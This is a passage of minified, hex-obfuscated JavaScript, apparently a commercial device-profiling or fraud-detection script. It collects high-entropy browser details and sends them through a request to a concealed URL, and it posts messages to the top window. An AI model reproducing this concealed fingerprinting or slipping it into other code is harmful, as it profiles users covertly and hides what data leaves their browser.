if(!td_4l.isDefined(td_R)){return null;}return JSON.parse(td_R);}catch(td_g){}return null;};td_4n=true;td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992=new td_4l.td_1X("\x34\x65\x39\x38\x34\x37\x61\x61\x65\x35\x34\x33\x34\x31\x61\x34\x38\x64\x31\x66\x61\x36\x66\x64\x30\x63\x39\x63\x37\x39\x39\x32\x34\x31\x31\x36\x35\x63\x31\x38\x34\x37\x34\x33\x31\x33\x30\x38\x30\x36\x34\x31\x31\x32\x34\x36\x35\x35\x35\x39\x35\x63\x34\x31\x35\x39\x30\x63\x30\x62\x30\x37\x31\x33\x35\x35\x30\x65\x30\x64\x34\x34\x30\x36\x35\x61\x31\x37\x34\x32\x34\x62\x35\x63\x35\x66\x35\x62\x30\x31\x35\x63\x35\x34\x35\x32\x35\x38\x31\x33\x30\x63\x32\x33\x35\x34\x35\x37\x34\x37\x35\x62\x34\x33\x31\x31\x35\x38\x35\x39\x31\x30\x35\x37\x30\x39\x31\x33\x35\x62\x33\x30\x30\x31\x34\x32\x31\x30\x35\x30\x30\x63\x35\x39\x35\x66\x34\x63\x35\x65\x35\x38\x33\x33\x35\x63\x34\x61\x34\x37\x35\x65\x30\x65\x30\x66\x32\x39\x35\x63\x34\x37\x34\x37\x35\x36\x35\x38\x31\x35\x35\x61\x35\x64\x31\x37\x34\x32\x31\x31\x30\x65\x34\x31\x35\x30\x35\x30\x34\x62\x31\x65");
var td_4l=td_4l||{};function td_2d(){((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(0,10)):null);
var td_Xz=false;var td_As=false;var td_hy=false;var td_HB={};var td_U8=null;var td_Bc=1024;this.tryAgain=function(){return !td_Xz;};this.getFPParams=function(){if(!td_As){td_Xz=true;return null;}if(!td_Xz&&td_hy){td_Xz=true;
if(td_Vz(td_HB)){return null;}var td_Xs=((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_HB));
if(td_Xs.length>td_Bc){return null;}return td_Xs;}return null;};this.getRunTimeMS=function(){if(td_U8!==null){return((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(15,4)):null)+td_4l.toFixed(td_U8,2);
}return"";};this.setup=function(){if(td_eV()&&td_UW(navigator)&&td_UW(navigator.userAgentData)&&td_UW(navigator.userAgentData.getHighEntropyValues)){var td_mX=td_g();td_As=true;try{var td_XY=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(19,12)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(31,5)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(36,10)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(46,15)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(61,15)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(76,7)):null),((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(83,5)):null)]);
if(td_UW(td_XY)&&td_UW(td_XY.then)){td_XY.then(function(td_jK){td_hy=true;if(td_UW(td_jK)){td_HB=td_jK;}td_U8=td_g()-td_mX;},function(td_Zu){td_hy=true;td_U8=td_g()-td_mX;});}else{td_hy=true;td_U8=td_g()-td_mX;
}}catch(td_G3){td_As=false;}}};function td_UW(td_An){return(typeof td_An!==[][[]]+""&&td_An!==null);}function td_eV(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_Vz(td_St){for(var td_Hi in td_St){if(Object.prototype.hasOwnProperty.call(td_St,td_Hi)){return false;}}return JSON.stringify(td_St)===((typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992)!=="undefined"&&typeof(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f)!=="undefined")?(td_4l.tdz_4e9847aae54341a48d1fa6fd0c9c7992.td_f(88,2)):null);
}}td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f=new td_4l.td_1X("\x62\x30\x65\x61\x34\x30\x35\x34\x62\x35\x65\x61\x34\x64\x36\x31\x62\x61\x36\x61\x61\x66\x36\x37\x61\x35\x63\x63\x35\x61\x39\x66\x31\x37\x34\x33\x30\x30\x34\x31\x34\x37\x34\x34\x34\x37\x35\x64\x30\x31\x34\x31\x32\x30\x31\x39\x34\x34\x30\x38\x35\x39\x34\x33\x30\x37\x31\x33\x37\x66\x32\x34\x34\x31\x30\x32\x35\x39\x35\x32\x31\x32\x35\x62\x34\x34\x31\x37\x31\x35\x31\x36\x35\x36\x31\x34\x30\x39\x36\x35\x32\x36\x32\x33\x34\x36\x35\x66\x34\x32\x34\x37\x30\x37\x34\x37\x33\x30\x32\x32\x37\x36\x31\x36\x35\x39\x34\x36\x31\x31\x30\x34\x34\x34\x34\x31\x30\x32\x30\x37\x35\x35\x35\x66\x30\x34\x31\x35\x30\x32\x30\x30\x35\x36\x30\x34\x34\x39\x31\x32\x34\x32\x35\x38\x30\x30\x30\x30\x35\x30\x35\x35\x34\x37\x34\x37\x33\x31\x35\x34\x30\x33\x30\x30\x34\x36\x30\x64\x36\x35\x35\x30\x30\x34\x30\x30\x34\x34\x30\x38\x34\x31\x35\x66\x31\x62\x31\x37\x30\x32\x35\x34\x30\x30\x30\x62\x35\x30\x34\x31\x35\x38\x30\x35\x30\x31\x35\x35\x31\x35\x31\x35\x31\x34\x35\x38\x35\x30\x35\x35\x30\x36\x35\x30\x31\x37\x31\x32\x37\x33\x32\x31\x36\x32\x37\x30\x30\x31\x30\x32\x35\x33\x31\x31\x31\x35\x34\x63\x31\x39\x31\x64\x34\x64\x31\x35");
var td_4l=td_4l||{};function td_Kg(){((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(0,10)):null);
var td_S7=[[((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(10,8)):null),0,((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(18,15)):null)],[((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(33,9)):null),0,((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(42,30)):null)],[((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(72,6)):null),9,((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(78,30)):null)]];
try{for(var td_br=0;td_br<td_S7.length;td_br++){var td_lw=td_S7[td_br][0];var td_Qv=td_S7[td_br][1];if(td_0W.td_2t!==td_lw){continue;}if(td_Qv===0){return false;}var td_Aa=parseInt(td_0W.td_4A);if(td_Aa&&td_Qv<td_Aa){return true;
}return false;}}catch(td_Ge){return false;}return true;}function td_5A(){((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(0,10)):null);
var td_Yt=td_4l.td_4B();if(!td_Kg()||!td_Yt){return false;}try{var td_Bi=td_6W+"/"+td_6m+td_3g;td_Bi=td_Bi.replace(/[\r\n]/g,"");td_Yt.open(((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(108,3)):null),td_4m,true);
td_Yt.setRequestHeader(((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(111,6)):null),((typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f)!=="undefined"&&typeof(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f)!=="undefined")?(td_4l.tdz_b0ea4054b5ea4d61ba6aaf67a5cc5a9f.td_f(117,5)):null)+td_Bi);
td_Yt.send(null);return true;}catch(td_Rr){return false;}return false;}td_4l.tdz_603c26cfd7ca41099236989d1da61f69=new td_4l.td_1X("\x36\x30\x33\x63\x32\x36\x63\x66\x64\x37\x63\x61\x34\x31\x30\x39\x39\x32\x33\x36\x39\x38\x39\x64\x31\x64\x61\x36\x31\x66\x36\x39\x34\x32\x35\x64\x34\x62\x33\x63\x34\x32\x34\x34\x30\x63\x30\x30\x30\x64\x35\x62\x30\x61\x30\x66\x35\x33\x36\x65\x35\x33\x35\x36\x35\x34\x34\x32\x35\x66\x35\x33\x34\x64\x35\x64\x30\x33");
var td_4l=td_4l||{};function td_1h(td_JO){var td_Kg=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_Kg=tmx_profiling_complete;}if(td_Kg===null){td_Kg=td_aM(window.parent);}if(td_Kg===null){td_Kg=td_aM(window.top);
}if(td_Kg!==null){td_Kg(td_JO);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_4l.tdz_603c26cfd7ca41099236989d1da61f69)!=="undefined"&&typeof(td_4l.tdz_603c26cfd7ca41099236989d1da61f69.td_f)!=="undefined")?(td_4l.tdz_603c26cfd7ca41099236989d1da61f69.td_f(0,23)):null)+td_JO,"*");
}else{}}catch(td_kx){}}}function td_aM(td_to){try{var td_SP=td_to.origin===window.origin;}catch(td_Pm){td_SP=false;}if(td_SP&&typeof td_to.tmx_profiling_complete!==[][[]]+""){return td_to.tmx_profiling_complete;
}return null;}td_4l.tdz_3e7908016b71438d9c73f643070af2b9=new td_4l.td_1X("\x33\x65\x37\x39\x30\x38\x30\x31\x36\x62\x37\x31\x34\x33\x38\x64\x39\x63\x37\x33\x66\x36\x34\x33\x30\x37\x30\x61\x66\x32\x62\x39\x34\x33\x31\x37\x34\x33\x34\x63\x34\x35\x34\x66\x34\x36\x34\x62\x34\x65\x34\x37\x30\x30\x37\x33\x31\x31\x30\x34\x37\x61\x34\x31\x30\x65\x32\x30\x31\x32\x30\x34\x32\x35\x31\x33\x30\x33\x37\x35\x34\x65\x35\x36\x31\x35\x35\x37\x35\x36\x35\x39\x30\x30\x35\x63\x35\x36\x31\x35\x34\x35\x34\x64\x34\x35\x34\x64\x34\x37\x34\x37\x34\x63\x31\x61\x31\x32\x30\x36\x37\x36\x34\x39\x31\x64\x35\x33\x37\x62\x34\x36\x30\x30\x37\x30\x34\x33\x30\x31\x37\x32\x31\x36\x30\x37\x37\x33\x34\x31\x34\x34\x35\x31\x37\x30\x31\x38\x34\x63\x34\x36\x31\x37\x34\x30\x34\x38\x34\x65\x31\x64\x30\x37\x37\x33\x34\x63\x34\x37\x30\x30\x37\x32\x31\x31\x30\x34\x37\x62\x31\x61\x31\x63\x35\x34\x37\x34\x35\x32\x30\x37\x35\x35\x34\x34\x34\x30\x34\x31\x34\x33\x31\x35\x35\x36\x32\x35\x34\x33\x31\x34\x34\x30\x31\x36\x35\x32\x37\x34\x31\x63\x30\x37\x37\x61\x34\x61\x34\x62\x31\x33\x35\x35\x37\x34\x34\x66\x34\x61\x34\x32\x31\x64\x35\x33\x37\x62\x31\x39\x34\x32\x34\x37\x31\x37\x34\x30\x34\x64\x31\x36\x30\x37\x37\x31\x34\x31\x34\x34\x35\x31\x37\x30\x31\x38\x34\x63\x34\x37\x31\x32\x34\x31\x34\x30\x31\x35\x30\x66\x37\x32\x31\x34\x30\x31\x32\x30\x34\x65\x31\x34\x30\x33\x37\x37\x34\x39\x34\x31\x30\x65\x32\x31\x34\x64\x34\x36\x31\x32\x34\x31\x34\x32\x34\x62\x34\x30\x31\x32\x30\x37\x32\x33\x31\x63\x34\x63\x34\x37\x30\x65\x37\x30\x34\x30\x30\x30\x37\x66\x34\x65\x35\x39\x31\x35\x30\x37\x30\x36\x30\x35\x35\x35\x35\x35\x31\x31\x30\x35\x30\x38\x30\x33\x35\x66\x30\x64\x35\x66\x35\x39\x30\x38\x35\x62\x35\x38\x35\x63\x35\x65\x36\x36\x36\x31\x33\x32\x33\x34\x36\x31\x33\x36\x36\x65\x36\x36\x33\x63\x36\x65\x36\x33\x31\x35\x30\x64\x37\x32\x36\x34\x36\x63\x33\x64\x31\x32\x30\x34\x37\x31\x37\x35\x31\x64\x35\x30\x30\x39\x32\x31\x37\x35\x34\x33\x31\x35\x34\x33\x34\x31\x34\x36\x34\x37\x34\x31\x34\x61\x31\x38\x34\x33\x30\x35\x32\x30\x34\x33\x34\x39\x34\x30\x30\x30\x37\x64\x34\x39\x31\x64\x30\x37\x37\x32\x35\x37\x34\x37\x30\x31\x30\x31\x35\x36\x35\x31\x35\x64\x30\x33\x35\x65\x30\x35\x35\x38\x35\x62\x30\x64\x35\x62\x34\x34\x34\x31\x34\x31\x34\x32\x34\x34\x31\x36\x31\x31\x34\x33\x31\x32\x31\x63\x30\x34\x32\x37\x34\x64\x31\x63\x30\x37\x37\x61\x31\x35\x30\x36\x37\x35\x34\x37\x30\x30\x37\x37\x34\x65\x34\x33\x34\x61\x31\x35\x34\x63\x31\x37\x34\x30\x34\x34\x31\x37\x34\x36\x31\x31\x30\x34\x37\x32\x34\x64\x31\x35\x35\x36\x32\x34\x31\x37\x35\x35\x37\x61\x31\x36\x35\x32\x37\x31\x34\x33\x35\x31\x31\x64\x30\x36\x30\x31\x35\x35\x30\x30\x35\x32\x35\x33\x35\x33\x35\x35\x35\x36\x31\x35\x31\x63\x35\x34\x37\x35\x31\x36\x35\x31\x37\x34\x34\x31\x34\x36\x34\x65\x34\x31\x34\x39\x31\x66\x34\x33\x30\x35\x32\x30\x34\x33\x34\x62\x31\x34\x31\x32\x30\x65\x37\x32\x31\x64\x30\x37\x37\x33\x34\x33\x31\x37\x34\x30\x34\x37\x34\x63\x31\x36\x30\x66\x32\x36\x31\x63\x35\x34\x37\x35\x34\x39\x34\x33\x30\x31\x37\x30\x31\x36\x30\x37\x37\x34\x31\x35\x35\x36\x32\x30\x31\x37\x35\x35\x37\x62\x35\x32\x30\x34\x35\x34\x35\x62\x35\x35\x35\x61\x35\x37\x35\x37\x35\x65\x30\x61\x35\x64\x35\x32\x35\x39\x35\x66\x35\x37\x30\x62\x36\x30\x33\x35\x36\x34\x36\x30\x33\x32\x34\x36\x34\x36\x31\x36\x30\x37\x37\x35\x34\x35\x31\x35\x31\x31\x34\x35\x31\x33\x34\x37\x31\x36\x35\x32\x37\x35\x31\x63\x30\x37\x37\x61\x31\x35\x30\x36\x37\x35\x31\x32\x34\x34\x34\x35\x34\x31\x34\x37\x34\x65\x31\x32\x34\x31\x31\x32\x31\x32\x30\x34\x32\x34\x34\x63\x31\x31\x30\x34\x37\x34\x31\x32\x30\x37\x32\x35\x31\x31\x34\x61\x30\x33\x35\x38\x35\x31\x31\x35\x34\x35\x34\x38\x34\x35\x34\x63\x34\x37\x34\x36\x34\x37\x31\x32\x31\x32\x30\x36\x37\x36\x34\x39\x31\x64\x35\x33\x37\x62\x34\x36\x30\x30\x37\x30\x34\x33\x30\x31\x37\x32\x34\x39\x35\x31\x35\x36\x35\x37\x30\x33\x30\x33\x35\x37\x31\x32\x34\x61\x34\x35\x31\x30\x34\x33\x34\x38\x34\x37\x34\x39\x34\x31\x31\x34\x30\x31\x32\x30\x31\x32\x30\x36\x37\x36\x34\x36\x31\x64\x35\x33\x37\x61\x31\x64\x34\x64\x35\x32\x34\x33\x30\x30\x30\x34\x35\x37\x34\x30\x34\x35\x34\x31\x31\x34\x31\x32\x34\x35\x31\x34\x34\x30\x31\x36\x35\x32\x37\x33\x31\x63\x30\x37\x37\x61\x31\x35\x30\x36\x37\x34\x31\x37\x31\x32\x30\x36\x37\x37\x34\x64\x31\x64\x35\x33\x37\x66\x34\x36\x30\x31\x30\x33\x30\x65\x35\x33\x35\x36\x35\x36\x35\x33\x35\x31\x35\x65\x30\x65\x31\x36\x34\x30\x31\x38\x34\x63\x34\x37\x31\x32\x34\x31\x34\x30\x34\x65\x31\x64\x30\x37\x37\x33\x34\x63\x31\x62\x31\x32\x30\x36\x37\x37\x34\x64\x34\x36\x30\x35\x35\x38\x30\x38\x35\x35\x35\x36\x30\x32\x35\x31\x35\x32\x31\x36\x30\x36\x30\x37\x35\x38\x30\x62\x30\x63\x34\x32\x31\x30\x34\x33\x34\x36\x31\x31\x34\x30\x34\x66\x34\x39\x34\x36\x31\x35\x30\x36\x37\x34\x31\x38\x34\x65\x31\x34\x30\x33\x37\x30\x34\x36\x31\x61\x35\x38\x34\x36\x30\x31\x30\x33\x30\x35\x35\x34\x35\x31\x35\x65\x35\x37\x35\x30\x35\x39\x30\x39\x30\x64\x35\x64\x31\x32\x34\x62\x34\x39\x31\x30\x34\x33\x34\x65\x34\x36\x34\x31\x34\x65\x31\x34\x30\x31\x32\x30\x34\x64\x34\x38\x31\x31\x30\x34\x37\x62\x31\x61\x34\x37\x30\x32\x31\x32\x30\x35\x35\x36\x35\x35\x35\x36\x35\x36\x35\x32\x35\x30\x35\x36\x30\x66\x31\x36\x34\x30\x31\x38\x34\x63\x34\x37\x31\x32\x34\x31\x34\x30\x34\x65\x31\x64\x30\x37\x37\x33\x34\x63\x31\x62\x31\x32\x30\x36\x37\x37\x34\x64\x34\x36\x30\x35\x35\x38\x30\x31\x35\x35\x35\x36\x30\x32\x35\x31\x35\x32\x35\x32\x35\x38\x35\x63\x35\x62\x31\x31\x31\x34\x34\x38\x31\x37\x34\x64\x34\x34\x31\x33\x34\x65\x34\x37\x31\x35\x30\x66\x37\x32\x34\x62\x34\x66\x34\x37\x30\x30\x37\x32\x34\x61\x34\x64\x35\x39\x34\x31\x30\x66\x35\x33\x35\x32\x35\x31\x30\x33\x35\x31\x34\x34\x34\x31\x34\x61\x34\x32\x34\x34\x31\x36\x31\x30\x34\x62\x31\x63\x31\x63\x30\x34\x32\x37\x34\x64\x34\x30\x31\x35\x30\x66\x37\x33\x34\x66\x34\x38\x30\x33\x35\x36\x35\x62\x35\x36\x35\x37\x35\x63\x30\x32\x35\x37\x30\x63\x35\x66\x35\x38\x30\x35\x35\x62\x35\x39\x35\x63\x34\x30\x34\x35\x34\x30\x31\x34\x31\x33\x34\x35\x31\x34\x34\x30\x31\x36\x35\x32\x37\x34\x31\x63\x30\x37\x37\x61\x34\x61\x34\x62\x31\x33\x35\x35\x37\x34\x31\x34\x30\x33\x37\x35\x34\x30\x30\x35\x31\x63\x35\x35\x30\x37\x35\x35\x30\x34\x35\x32\x35\x30\x35\x35\x35\x65\x35\x36\x35\x38\x30\x62\x30\x39\x35\x65\x30\x36\x35\x30\x35\x64\x33\x34\x36\x36\x36\x61\x36\x33\x36\x66\x36\x34\x36\x37\x36\x30\x31\x32\x34\x34\x31\x34\x30\x33\x37\x31\x34\x64\x31\x31\x34\x61\x31\x35\x34\x65\x31\x36\x35\x31\x37\x35\x31\x31\x30\x34\x37\x32\x31\x32\x30\x37\x32\x33\x31\x66\x31\x37\x35\x35\x37\x64\x34\x34\x31\x32\x35\x36\x35\x38\x35\x37\x35\x61\x35\x34\x35\x63\x35\x31\x30\x35\x35\x61\x35\x39\x35\x66\x35\x65\x35\x35\x30\x62\x35\x36\x30\x63\x36\x65\x36\x62\x33\x35\x36\x35\x36\x34\x36\x36\x36\x66\x36\x37\x36\x39\x33\x39\x33\x63\x36\x38\x34\x37\x30\x63\x37\x30\x34\x30\x30\x32\x37\x63\x36\x66\x36\x37\x37\x31\x34\x30\x31\x33\x35\x35\x37\x35\x34\x62\x34\x31\x34\x37\x34\x66\x31\x32\x34\x30\x31\x61\x31\x32\x30\x34\x32\x34\x34\x63\x34\x65\x31\x36\x30\x37\x37\x34\x34\x65\x31\x66\x30\x37\x35\x31\x30\x30\x35\x62\x35\x36\x30\x36\x35\x30\x35\x65\x35\x31\x35\x30\x35\x61\x35\x62\x35\x62\x30\x65\x35\x39\x35\x66\x36\x35\x36\x35\x34\x38\x31\x37\x34\x66\x31\x37\x31\x32\x30\x34\x32\x35\x31\x33\x30\x33\x37\x35\x34\x36\x34\x65\x31\x35\x35\x36\x32\x32\x31\x37\x35\x35\x37\x62\x34\x39\x34\x30\x30\x30\x37\x64\x31\x35\x30\x66\x37\x33\x34\x66\x34\x31\x30\x33\x35\x36\x35\x62\x34\x35\x34\x37\x31\x64\x35\x33\x37\x62\x31\x37\x34\x35\x31\x36\x35\x31\x37\x30\x34\x33\x31\x36\x30\x37\x37\x31\x34\x65\x31\x62\x34\x33\x30\x35\x32\x36\x31\x63\x30\x34\x32\x37\x31\x32\x30\x65\x37\x33\x31\x64\x30\x37\x37\x37\x34\x38\x30\x33\x31\x32\x30\x37\x30\x34\x35\x31\x35\x61\x30\x31\x35\x61\x30\x34\x35\x30\x35\x61\x30\x65\x35\x64\x35\x66\x35\x65\x35\x63\x35\x66\x35\x66\x33\x36\x33\x31\x36\x31\x33\x30\x36\x63\x36\x36\x33\x61\x36\x37\x36\x30\x36\x39\x36\x32\x36\x61\x31\x34\x30\x33\x32\x31\x31\x32\x30\x34\x37\x37\x36\x63\x36\x37\x34\x31\x30\x64\x35\x33\x34\x37\x34\x30\x31\x31\x34\x33\x34\x31\x34\x34\x34\x36\x34\x65\x31\x35\x35\x36\x32\x35\x31\x37\x35\x35\x37\x62\x31\x36\x35\x32\x37\x35\x34\x30\x31\x35\x30\x66\x37\x33\x31\x34\x30\x31\x32\x31\x31\x32\x30\x36\x37\x30\x35\x32\x35\x39\x30\x37\x34\x39\x31\x30\x34\x36\x34\x36\x31\x32\x34\x31\x34\x32\x34\x62\x31\x35\x30\x30\x37\x33\x34\x34\x35\x31\x37\x30\x31\x38\x31\x63\x30\x34\x32\x36\x31\x32\x30\x65\x37\x33\x31\x64\x30\x37\x37\x37\x34\x66\x30\x33\x35\x36\x35\x32\x35\x36\x35\x36\x35\x39\x30\x33\x35\x65\x30\x62\x35\x66\x35\x38\x30\x63\x35\x62\x35\x38\x35\x34\x35\x65\x36\x36\x36\x31\x31\x31\x31\x35\x34\x33\x31\x37\x34\x64\x34\x34\x31\x33\x34\x66\x31\x63\x30\x37\x37\x62\x31\x35\x30\x36\x37\x34\x31\x38\x31\x32\x30\x36\x37\x37\x31\x36\x30\x66\x32\x37\x31\x63\x35\x34\x37\x31\x34\x61\x30\x37\x35\x37\x35\x37\x35\x31\x35\x35\x35\x36\x35\x37\x30\x37\x30\x39\x35\x61\x30\x39\x35\x30\x34\x33\x31\x36\x34\x36\x34\x63\x34\x34\x34\x66\x34\x36\x34\x39\x31\x33\x35\x35\x37\x34\x31\x34\x30\x33\x37\x31\x34\x32\x34\x31\x30\x65\x32\x30\x31\x32\x30\x34\x32\x35\x31\x33\x30\x33\x37\x35\x34\x39\x35\x36\x35\x31\x30\x32\x30\x34\x35\x37\x30\x33\x35\x65\x35\x34\x30\x34\x35\x66\x35\x32\x35\x61\x35\x35\x35\x63\x35\x37\x35\x38\x33\x32\x36\x37\x35\x65\x35\x61\x31\x35\x35\x61\x30\x36\x34\x66\x35\x65\x30\x34\x31\x35\x30\x63\x35\x37\x35\x37\x30\x65\x30\x31\x31\x31\x35\x61\x30\x34\x35\x62");
var td_4l=td_4l||{};var td_1G=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(0,33)):null);
var td_4P=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(33,25)):null);
var td_0C=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(58,28)):null);
var td_4X=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(86,23)):null);
var td_3K=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(109,13)):null);
var td_3o=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(122,20)):null);
var td_T=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(142,69)):null);
var td_i=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(211,35)):null);
var td_4t=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(246,23)):null);
var td_0r=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(269,34)):null);
